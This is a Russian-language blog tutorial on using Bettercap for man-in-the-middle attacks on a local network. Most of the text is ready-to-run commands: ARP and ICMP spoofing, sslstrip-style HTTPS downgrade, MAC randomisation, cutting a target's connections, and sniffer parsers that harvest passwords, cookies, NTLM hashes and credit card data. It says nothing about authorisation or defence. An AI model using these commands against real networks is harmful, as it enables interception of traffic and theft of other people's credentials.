Инструкция по использованию Bettercap

И снова здравствуйте. Я решил, что в первом блоге я расскажу вам о такой вкусняшке как

Bettercap...И так поехали!

Bettercap – это ещё одна реализация желания улучшить Ettercap (наравне с MITMf). Скажем сразу – программе Bettercap это удалось. В программе Bettercap вы можете сделать практически всё, что умеет Ettercap. При этом нам не понадобятся дополнительные программы и множество открытых консолей.

Установка Bettercap

Разве что, давайте дополнительно загрузим модули Bettercap:

git clone https://github.com/evilsocket/bettercap-proxy-modules.git

Они не являются обязательными для работы, но они вполне могут пригодиться.

Описание самих модулей будет чуть ниже.

Запуск Bettercap



Bettercap сама способна определить имя сетевого интерфейса, используемого по умолчанию (это можно изменить опцией), трудно представить себе атаку человек-посередине без спуфинга, поэтому спуфинг включается автоматически (в опциях можно поменять тип спуфинга), нужно вручную включить сниффинг (опция -X), но зато сразу все парсеры также включаются автоматически. Автоматически же все обнаруженные устройства в сети добавляются в качестве жертв, в том числе на лету, во время работы программы (опять же, можно изменить в настройках). Итак, наша команда получается весьма лаконичной:

sudo bettercap -X

Нам не нужна сторонняя программа для анализа трафика, поскольку встроенный сниффер в настоящее время в состоянии анализировать и печатать следующую информацию:

- посещённые URL.

- посещённые хосты HTTPS.

- отправленные методом HTTP POST данные.

- аутентификации HTTP Basic и Digest.

- HTTP кукиз.

- учётные данные FTP.

- учётные данные IRC.

- учётные данные POP, IMAP и SMTP.

- учётные данные NTLMv1/v2 ( HTTP, SMB, LDAP и т.п. ).

- учётные данные протокола DICT.

- учётные данные MPD.

- учётные данные NNTP.

- сообщения и учётные данные DHCP.

- учётные данные входа REDIS.

- учётные данные RLOGIN.

- учётные данные SNPP.

И другое!



Здесь перехвачен логин и пароль, отправленные методом POST:

Частичный обход HSTS с Bettercap

Bettercap имеет в своём составе программу sslstrip+ (или sslstrip2). Для её активации нужно включить HTTP прокси и перенаправлять все HTTP запросы на него. Это делается опцией --proxy. Т.е. сама команда теперь выглядит так:

sudo bettercap -X --proxy

Не все сайты удаётся очистить от HTTPS. Можно включить HTTPS прокси и перенаправлять все HTTPS запросы на него (опция --proxy-https), но современные браузеры будут показывать страшное предупреждение, что соединение не зашифровано.

Опции Bettercap

Как уже было сказано, Bettercap самостоятельно находит все устройства и добавляет их в цели. Можно ограничить атаку только определёнными IP адресами:

sudo bettercap -T 192.168.1.10,192.168.1.11

Атаковать указанную цель по MAC адресу:

sudo bettercap -T 01:23:45:67:89:10

Атаковать диапазон IP адресов:

sudo bettercap -T 192.168.1.1-30

Атаковать определённую подсеть:

sudo bettercap -T 192.168.1.1/24

Выбрать случайный MAC адрес для своего интерфейса во время атаки:

sudo bettercap --random-mac

Ещё несколько ходовых опций

I, --interface IFACE

BetterCAP автоматически определяет интерфейс сети по умолчанию и использует его, если вы хотите, чтобы программа использовала другой интерфейс (когда у вас их больше чем один, допустим eth0 и wlan0), то вы можете указать эту опцию.

use-mac ADDRESS

Изменить MAC адрес интерфейса на это значение перед выполнением атаки.

G, --gateway АДРЕС

Bettercap самостоятельно определяет шлюз, вы можете вручную указать его с этой опцией.

ignore ADDRESS1,ADDRESS2

Игнорировать эти IP адреса, если они были найдены во время поисках целей.

no-discovery

Не проводить активный поиск целей, просто использовать текущий ARP кэш.

Ведение журнала и сохранение данных

Для сохранения данных в файл out.log:

sudo bettercap --log out.log

Сохранить журнал вывода в файл out.log и подавление вывода в терминал:

sudo bettercap --log out.log --silent

Сохранить вывод в файл out-ts.log и включить временные метки для каждой строки:

sudo bettercap --log-timestamp --log out-ts.log

Опции спуфинга

В BetterCap уже включены ARP спуфер (работающий в режиме полного дуплекса и полудуплекса), DNS спуфер и первый в мире, полностью рабочий и полностью автоматизированный ICMP DoubleDirect спуфер.

Использование старого доброго ARP спуфинга:

sudo bettercap

или

sudo bettercap -S ARP

или

sudo bettercap --spoofer ARP

Использовать атаку спуфинга редиректа полного дуплекса ICMP:

sudo bettercap -S ICMP

или

sudo bettercap --spoofer ICMP

Отключить спуфинг:

sudo bettercap -S NONE

или

sudo bettercap --spoofer NONE

или

sudo bettercap --no-spoofing

Вместо перенаправления пакетов, опция --kill приводит к тому, что все подключения для цели (-T 192.168.1.2) будут прерваны:

sudo bettercap -T 192.168.1.2 --kill

Примеры и опции сниффинга

Использовать bettercap как простой сниффер локальной сети:

sudo bettercap --local

или

sudo bettercap -L

Использовать файл capture.pcap в вашей домашней директории как источник пакетов:

sudo bettercap --sniffer-source ~/capture.pcap

Спуфить всю сеть и сохранять каждый пакет в файле capture.pcap в вашей домашней директории:

sudo bettercap --sniffer-output ~/capture.pcap

Спуфить весь сетевой трафик, но сниффить только HTTP трафик:

sudo bettercap --sniffer-filter "tcp port http"

Спуфить всю сеть и извлечь данные из пакетов, содержащих слово “password”:

sudo bettercap --custom-parser ".password."

Опции:

iffer

Включить сниффер.

L, --local

По умолчанию bettercap парсит только пакеты с/на других адресов в сети, если вы хотите также обрабатывать пакеты отправляемые или получаемые с вашего компьютера, вы можете использовать эту опцию (ВНИМАНИЕ: будет включен сниффер).

sniffer-source ФАЙЛ

Загрузить пакеты из указанного PCAP файла, а не с сетевого интерфейса (ВНИМАНИЕ: будет включен сниффер).

sniffer-output ФАЙЛ

Сохранить все пакеты в указанный PCAP файл (ВНИМАНИЕ: будет включен сниффер).

sniffer-filter ВЫРАЖЕНИЕ

Настроить сниффер для использования этого BPF фильтра (ВНИМАНИЕ: будет включен сниффер).

P, --parsers ПАРСЕРЫ

Разделённый запятой список парсеров, которые нужно включить, используйте * для выбора всех (ВНИМАНИЕ: будет включен сниффер)., доступные: COOKIE, CREDITCARD, DHCP, DICT, FTP, HTTPAUTH, HTTPS, IRC, MAIL, MPD, MYSQL, NNTP, NTLMSS, PGSQL, POST, REDIS, RLOGIN, SNMP, SNPP, URL, WHATSAPP, по умолчанию установлено в *.

--custom-parser ВЫРАЖЕНИЕ

Использовать пользовательское регулярное выражение, чтобы захватывать и показывать перехваченные данные (ВНИМАНИЕ: будет включен сниффер).

# Вообщем то, на этом все. Если вы хотите продолжение данной темы, напишите в комментариях и я добавлю новый материал.